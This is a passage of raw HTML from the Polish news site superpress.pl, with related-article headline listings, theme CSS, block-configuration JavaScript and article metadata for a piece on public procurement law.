                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-570","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><meta itemprop="url" content="https://superpress.pl/author/kamil-goral/"></span><meta itemprop="datePublished" content="2019-10-26T00:00:00+02:00"><meta itemprop="dateModified" content="2020-12-07T13:17:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Co zmieni nowe prawo zamówień publicznych?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="854"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
